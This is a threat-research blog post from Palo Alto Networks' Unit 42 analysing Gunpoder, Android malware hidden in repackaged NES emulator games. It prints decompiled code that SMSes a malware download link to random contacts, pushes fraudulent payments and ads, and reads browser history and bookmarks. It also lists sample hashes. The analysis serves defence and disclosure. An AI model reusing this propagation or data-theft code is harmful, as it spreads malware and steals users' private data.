This post is also available in: 日本語 (Japanese)
NOTICE: We have updated this blog to clarify that Airpush is not responsible for Gunpoder. Airpush's platform was abused by the malware author to hide malicious activity.
Executive Summary
Unit 42 discovered a new family of Android malware that successfully evaded all antivirus products on the VirusTotal web service. We named this malware family “Gunpoder” based on the main malicious component name, and the Unit 42 team observed 49 unique samples across three different variants. This finding highlights the fine line between “adware,” which isn’t traditionally prevented by antivirus products, and malware, with its ability to cause harm.
Samples of Gunpoder have been uploaded to VirusTotal since November 2014, with all antivirus engines reporting either “benign” or “adware” verdicts, meaning legacy controls would not prevent installation of this malware. While researching the sample, we observed that while it contained many characteristics of adware, and indeed embeds a popular adware library within it, a number of overtly malicious activities were also discovered, which we believe characterizes this family as being malware, such as:
- Collecting sensitive information from users
- Propagating itself via SMS message
- Potentially pushing fraudulent advertisements
- Ability to execute additional payloads
Gunpoder targets Android users in at least 13 different countries, including Iraq, Thailand, India, Indonesia, South Africa, Russia, France, Mexico, Brazil, Saudi Arabia, Italy, the United States, and Spain. One interesting observation from the reverse engineering of Gunpoder is that this new Android family only propagates among users outside of China.
Unit 42 investigated Gunpoder using the Palo Alto Networks AutoFocus service, and released protections for users of WildFire, Threat Prevention and Mobile Security Manager for all currently known Gunpoder variants. Thanks to Palo Alto Networks unique prevention capabilities across the attack lifecycle, future members of the Gunpoder malware family could also potentially be blocked.
Evading Detection
By examining the reverse-engineered samples, we found the malware author applied several unique techniques to evade antivirus detection:

- The Gunpoder malware includes legitimate advertisement libraries within the samples. Those ad libraries are easily detected and may also include aggressive behaviors. The malware samples successfully use these advertisement libraries to hide malicious behaviors from detection by antivirus engines. While antivirus engines may flag Gunpoder as being adware, by not flagging it as being overtly malicious, most engines will not prevent Gunpoder from executing. Figure 1 shows the VirusTotal scan results on one sample.
- Users who have executed Gunpoder are shown a notification that includes the legitimate advertising library. We believe the notification was intentionally added in order to use the legitimate library as a scapegoat.
- Gunpoder samples embed malicious code within popular Nintendo Entertainment System (NES) emulator games, which are based on an open source game framework (http://sourceforge.net/p/nesoid/code/ci/master/tree/). Palo Alto Networks has witnessed a trend of malware authors re-packaging open source Android applications with malicious code. Gonpoder makes use of this technique, which makes it difficult to distinguish malicious code when performing static analysis.
- Gunpoder targets users not residing in China. Samples observed support online payments, including PayPal, Skrill, Xsolla and CYPay.
Figure 1. Gunpoder sample pretends to be adware and successfully passes the antivirus scan
Let the Gunpoder Begin

Gunpoder samples pretend to be NES games. After installation, the malware will present a declaring statement when opened for the first time (Fig 2). This statement explicitly tells users that this app is ad-supported and allows the advertising library to collect information from the device. We strongly believe that the malware author intentionally added the legitimate advertising library as the scapegoat so that it could inconspicuously attribute its malicious behaviors to the library.
Once launched, the app will actively pop up a dialog to ask users to pay for a “lifelong” license of this game (Fig 2). If the user clicks the “Great! Certainly!” button, a payment dialog will pop up, including PayPal, Skrill, Xsolla (the transaction link is no longer active) and CYPay. Users need to register a new PayPal or Skrill account or log in in to their existing account to pay $0.29 or $0.49. The CYPay supports offline gift voucher redeeming. Additionally, this payment dialog will pop up when users click the “Cheats” option within this app. In fact, the malware author added this malicious payment function into this “Cheats” option, which is free in the original app.

Figure 2. Fake service subscription view
The malware samples are repackaged from an open source NES emulator framework (http://sourceforge.net/p/nesoid/code/ci/master/tree/). In April 2014, Palo Alto Networks observed the trend of generating mobile malware from free open source projects. It is likely that this trend will continue in the future.
By comparing the code between Gunpoder and the open source project, it was determined that the malware author added the payment functionality, as shown below (Fig 3). The payment dialog is shown in Fig 4.
(CheatsActivity.java)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
<syntax highlight java source> protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); this.setTitle(2131099789); this.setContentView(2130903044); this.getListView().setEmptyView(this.findViewById(2131230753)); this.adapter = new ArrayAdapter(((Context)this), 17367056, this.cheats.getAll()); this.setListAdapter(this.adapter); ListView v0 = this.getListView(); v0.setOnCreateContextMenuListener(((View$OnCreateContextMenuListener)this)); v0.setItemsCanFocus(false); v0.setChoiceMode(2); this.syncCheckedStates(); CyPayUtil.payByAdvance(((Context)this)); // add by malware author } </syntax highlight java source> |
Figure 3. Payment code added by the malware author into the open source framework
Figure 4. Dialog pop up for payment (the charge will be USD 0.29)
Propagation via SMS and Google Short URLs
This Gunpoder family propagates by sending SMS to selected contacts with links to download Gunpoder. Due to the size of SMS messages, the download links are Google short URLs: http://goo.gl/KVhRwC (active in June 2015), http://goo.gl/OpnVHv (not active in June 2015).
The propagation SMS messages will be sent out in two scenarios. The first is when the main activity is paused by the user. This makes it very difficult for most dynamic analysis antivirus engines to trigger the sending behaviors (Fig 5).

The second scenario occurs when the user refuses to make a payment to activate the cheating mode (i.e. clicking the “Next Time” button in Fig 2). In this case, Gunpoder will ask the user to share a “fun game,” which is actually a variant of this malware family (Fig 6).
Interestingly enough, the Gunpoder sample will detect the country of the user. If the user is not located in China, this app will automatically send an SMS message, which contains a variant downloading link, to random selected friends in the background (Fig 7).
MainActivity.java
|
1 2 3 4 5 6 7 |
<syntax highlight java source> public void onPause() { super.onPause(); MobclickAgent.onPause(((Context)this)); new ShareTool(((Activity)this)).share(); } </syntax highlight java source> |
Figure 5. Sending SMS when the main activity is paused
Figure 6. Sharing the malware variants with friends
(ShareTool.java)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 |
<syntax highlight java source> private HashSet getRandomPostion(int total) { HashSet v1 = new HashSet(); while(v1.size() < total) { v1.add(Integer.valueOf(((int)(Math.random() * (((double)total)))))); } return v1; } private boolean isChinaUser() { return "CN".equalsIgnoreCase(CyPayUtil.getCountryIso()); } private void sendSms(String mobile, String content) { SmsManager.getDefault().sendTextMessage(mobile, null, content, PendingIntent.getBroadcast(this .mActivity, 0, new Intent("SMS_SEND_ACTION"), 0), null); } private void sendSmsBg() { ArrayList v1 = this.getAllPhoneNumber(); Iterator v5 = this.getRandomPostion(v1.size()).iterator(); while(v5.hasNext()) { Object v0 = v1.get(v5.next().intValue()); SystemClock.sleep(200); this.sendSms(((String)v0), "a fun game,^_^ http://goo.gl/KVhRwC"); } } public void share() { int v4 = 1000; Intent v1 = new Intent("android.intent.action.SEND", null); v1.addCategory("android.intent.category.DEFAULT"); v1.setType("image/*"); v1.putExtra("android.intent.extra.TEXT", "a fun game,^_^ http://goo.gl/KVhRwC"); v1.setFlags(268435456); this.mActivity.startActivity(Intent.createChooser(v1, "Game")); if(!PreferenceTool.readBoolean(v4, false) && !this.isChinaUser()) { PreferenceTool.writeBoolean(v4, true); new Thread() { public void run() { super.run(); try { ShareTool.this.sendSmsBg(); } catch(Throwable v0) { v0.printStackTrace(); } } }.start(); } </syntax highlight java source> |
Figure 7. Send a downloading link of variants to randomly selected contacts
Country-Based Application Promotions
The Gunpoder samples will also pop up advertisements to promote other applications. In the code, we see the malware sample targeting as many as 13 different countries. For each country, the author uses specific URLs for downloading promoted applications. However, these download links are not active at the time of writing this post. From the debug code identified within the same sample, the name “Wang Chunlei” (Chinese) was discovered. This name is quite possibly the name of the malware author (Fig 8).
(BrowserAd.java)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 |
<syntax highlight java source> static { BrowserAd.BROWSER_AD_COUNTY_URL = new HashMap(); BrowserAd.BROWSER_AD_COUNTY_URL.put("IQ", "http://hasoffers.ymtracking.com/aff_c?offer_id=21598&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("TH", "http://yeahmobi.go2cloud.org/aff_c?offer_id=27629&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("IN", "http://yeahmobi.go2cloud.org/aff_c?offer_id=27079&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("ID", "http://hasoffers.ymtracking.com/aff_c?offer_id=23698&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("ZA", "http://yeahmobi.go2cloud.org/aff_c?offer_id=20068&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("RU", "http://yeahmobi.go2cloud.org/aff_c?offer_id=11684&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("FR", "http://yeahmobi.go2cloud.org/aff_c?offer_id=24708&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("MX", "http://yeahmobi.go2cloud.org/aff_c?offer_id=23258&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("BR", "http://yeahmobi.go2cloud.org/aff_c?offer_id=21074&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("SA", "http://yeahmobi.go2cloud.org/aff_c?offer_id=15804&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("IT", "http://yeahmobi.go2cloud.org/aff_c?offer_id=27369&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("US", "http://yeahmobi.go2cloud.org/aff_c?offer_id=27997&aff_id=22749"); BrowserAd.BROWSER_AD_COUNTY_URL.put("ES", "http://hasoffers.ymtrack.com/aff_c?offer_id=12370&aff_id=22749"); public static void showBrowserAd() { String v0_1; String v1 = BrowserAd.getCountryIsoByUpperCase(); Log.e("wangchunlei", "iso: " + v1); Object v0 = BrowserAd.BROWSER_AD_COUNTY_URL.get(v1); if(TextUtils.isEmpty(((CharSequence)v0))) { v0_1 = "http://yeahmobi.go2cloud.org/aff_c?offer_id=27997&aff_id=22749"; } BrowserAd.openUrlUseDefaultBrowser(v0_1); } </syntax highlight java source> |
Figure 8. Malware targets 13 different countries
Potential Fraudulent Advertisements

The Gunpoder malware family was discovered to aggressively push fraudulent advertisements to victims via the legitimate advertisement library (Fig. 9). A fraudulent advertisement is one that attempts to trick a victim into clicking on it using subversive techniques. The fraudulent advertisement page attempts to mimic a Facebook page. It requests that victims finish a number of surveys and asks them to install various applications in order to receive a gift.
The captured Gunpoder logs were found to include information about these logs as well. The malware collects and uploads very detailed user/device information from the victim, including the victim’s device id, device model and current location.
Figure 9. Fraudulent advertisements pushed by Gunpoder through the legitimate library
Private Information Stealer
It was discovered that Gunpoder steals victims’ browser history and bookmark information (Fig. 10).
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
<syntax highlight java source> if(io.presage.utils.f.a().a("com.android.browser")) { this.a(new io.presage.services.c.f(Uri.parse("content://com.android.browser/history"), "history"), "history-browser", f.a(v4).c()); } if(io.presage.utils.f.a().a("com.android.chrome")) { this.a(new io.presage.services.c.f(Uri.parse("content://com.android.chrome.browser/history"), "history"), "history-chrome", f.a(v4).c()); } if(io.presage.utils.f.a().a("com.sec.android.app.sbrowser")) { this.a(new io.presage.services.c.f(Uri.parse("content://com.sec.android.app.sbrowser.browser/history"), "history"), "history-samsung", f.a(v4).c()); } this.a(new d(Browser.BOOKMARKS_URI, "bookmarks"), "bookmarks-browser", f.a(v6).d()); if(io.presage.utils.f.a().a("com.sec.android.app.sbrowser")) { this.a(new d(Uri.parse("content://com.sec.android.app.sbrowser.browser/history"), "bookmarks"), "bookmarks-samsung", f.a(v6).d()); } this.a(new j(Uri.parse("content://com.android.browser/searches"), "search"), "search", f .a(v6).d()); </syntax highlight java source> |
Figure 10. Steal browser history and bookmarks
Additionally, Gunpoder will collect information about all installed packages on the victim’s device. It also provides capabilities for executing payloads. The dynamic code for loading and executing the payload after decrypting reside in “com.fcp.a” and “com.fx.a” components.
Impact
Thus far, Palo Alto Networks has observed 49 unique samples of the Gunpoder family. We have found three different groups of variants within this family. By comparing samples of the various Gunpoder variants, we were able to make many observations about the evolution of Gunpoder.
Specifically, variants of group 1 (12 samples) can propagate via SMS and entice users to make a payments. Variants of group 2 (16 samples) can only entice users to make a payment, and variants of group 3 (21 samples) do not contain SMS propagation or entice users to make payments. Group 3 was discovered to be the newest of the Gunpoder malware variants.
Furthermore, the same certificate signed the first and second variants, while a different certificate signed the third variant. While the certificate varies between these groupings of variants, we highly suspect that the same malware author wrote all of these samples. A number of constant variables remain consistent between all three variants, such as the following that was identified in “Constants.java.”
SHARE_CONTENT = "a fun game\uff0c^_^ http://goo.gl/KVhRwC"
For a list of hashes of the three Gunpoder variants, please refer to the Appendix.
We observed that several samples mentioned above could be downloaded from two third-party app stores: http://www.aptoide.com/ and http://www.mgccw.com.
Users will have a large bill, if they are tricked. The fake payment costs users only about $0.49 or $0.29, but the bill caused by sending SMS is much more than this. The total amount of the SMS bill depends on how many contacts reside in users’ devices.
Conclusion
Overall, the Gunpoder malware family contains a number of activities associated with adware. However, as we’ve previously discussed, a number of malicious functionalities exist as well. Examples of this include the ability to collect very sensitive information from victims, propagation via SMS messages, and the ability to execute other payloads.
The inclusion of a legitimate advertisement library causes many antivirus programs to simply label Gunpoder samples as adware, which is often not blocked by default. This allows some of the more malicious activity present in Gunpoder to continue unnoticed.
Protections
Palo Alto Networks released protections for users of WildFire, Threat Prevention and Mobile Security Manager for all currently known Gunpoder variants. Due to Palo Alto Networks unique prevention capabilities across the attack lifecycle, future members of the Gunpoder malware family could also potentially be blocked.
Appendix
Group 1:
68d3548306c9667b4d1a6e483cbf2d2f7566213a639316512d4958ff0b2e8f94
77ee18a207bb79c86fa5976b9f5a4fe36f4ecd429dc9846fa71c6585b6df85b5
1f42c570245e7f6b7dfe7f36a5069b72126cc80d51303f964be63c5bacaf3bad
a0f5760cfb903027987c8b94eb26b34b24c76138e551a76b4ccbb22448cdda37
844ba4b96b7f1df89a3e31544cf22bac9acf1ab97a4d9972daf8aa3fbb149c37
0ac272649ce4899920a93467a78e05714e01cf72efe9d95122c13e98b2d7a584
4a0da8da1116fbc6d85057110d1d8580dcc5f2746e492415f0f6c19965e71c9c
04cffd129ea18c6cf545f5a7229db6e60bf90979bc5c9501abe9a88c09946fc8
969505bfbb9f700ee70856fb7ab7b1a963af3e33cdb4a37c83b10743964ed428
f48d1934b48961d53f2c63fb72a70a2387200627068a203efc4da7b34af94842
1bfcccec122b6764958142a6b64c36e9b5436c82bab5c0333a88a9f5be334838
b5e82e0a97c4d33aeabf77cb242bb62a77120deb338290b27b94ac6154760162
Group 2:
d94db3adfde9a0b34490060fb3297b007b11204d20645a609bd384ce2ea12b55
11293d0aea5f0a371eea7da05a21f346308fd9084231386843657f5efd5b8785
42d325bc7d18be240a0e5686102b15da7af0388f5d02d2674ef2e9f5b66d1392
7935b06f5508727f912b387436f2a00f5a8a8de1dd0cabb0c7b08fc8d188bb67
2c5251ce74342d0329dd8acc5a38c2a96a1d6ee617857aca8d11e2e818e192ce
2788c90a320f3cd8fac34a223b868c830ce2b3702b648bcecc21b3d39d3618f3
397359159f5f18cf27b6458f89d2c79d7f77740ce3b2a53d359cd3e83c19050b
99ad2bb26936a7178bc876f1cdc969c8b0697f4f63f3bdd29b0fff794af4b43c
fe550ad2c1e2b5a54fa4951e42dce7fde94f93056722b32fbb5620e6ab766eaa
67746e7bfcd4f2a8fe6b0def4c9a360fbd26075690c13ee9b7a53da186b905c2
d4cab675cb5d4484195f034d03566128db936049abcb027c97d24ad347ffba6b
bac759e73bf3b00a25ff9d170465219cb9fb8193adf5bbc0e07c425cc02a811d
c2db1f87e6977061548eaa6554dd5b7307bfca1fc5e276635b9981f1058b7835
89f2ae9e9df43ac07e8bbafd80971666693da2990e735bb9172fe7e401e49047
89ad28e0fa706390dc09437fb5009bfa6721dbafde3d519b7175baca5cc757af
0f5abe1e6983b6a9ae744dc659e399849ac8cdd728298937da5bbc85d43b1fdd
Group 3:
db7e6a1832b3fda7147eea616c13e200865668e123775ab2464d8252495fb920
e60aa47543cfd511998137aa364ef4ac91cb57267513d473948372d07b39b40b
67e179e90538f3bdffd29cd518d38e9b7982c386d4361f04e8698bf1695ebad9
6b42d031e85d5a458915717d6322b48235b40900a8891d4669edf0c61d6ce901
8e63f1336155e58d5f075dc5def531d04860c865b5fc16bb8aa761d443d36d6b
cb1fad90d0b1833237d9d357e485da356d90c0abaf40761106fa30364a121a74
df411483f2b57b42fd85d4225c6029000e96b3d203608a1b090c0d544b4de5b0
6412806057dae113b2ffcee19ec58dfa9b5001b6db30ace66f3cdf7e4816aef8
e22ea78faa9a059a819f663922f5bb4ba844f6f4c7920f74d16cd0dba7cb19fc
f2dbcb639783126054b0ee95e1de2e90364b39f072f550e30ea40b62fe1b460f
5e037f47d1ed9f00dd16170854d59ee171b78c08cda0876233ffd1d8fced1ba5
28b3bd3b9eb52257c0d7709c1ca455617d8e51f707721b834efe1ad461c083f0
1bc7b6000fefdecd64de36313f1bcc61a1832285d155c3aa9425dcc83b2dd875
72c5fd8b77e6e02396ff91887ba4e622ab8ee4ea54786f68b93a10fcfa32f926
c2bed406a35d59e8ffaf164a57609b8fe668b77b4a23c98db3867250a8c4c605
00872f2b17f2c130c13ac3f71abb97a9f7d38406b3f5ed1b0fc18f21eaa81b50
ec59dbc059eba4eb49c491d91ef7972c05c0fddbac8448d23942c3478f4c4c78
fc9e028db2d4133d798e5d76f34f6475d335dc300c53166ecbbf4ad34784c0c5
465a62abdadb41b814f769c61c3d8442c8fee4f2661b971e4df548709ffc2a73
75f49f89490624455c7d99f5878e2736f43517db7ab5ef875f1485c6046dcfe2
a4c7bd7657686974d6de0dfe2090fd13160c7a0be252cf6d7a7d465ccd232e95
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.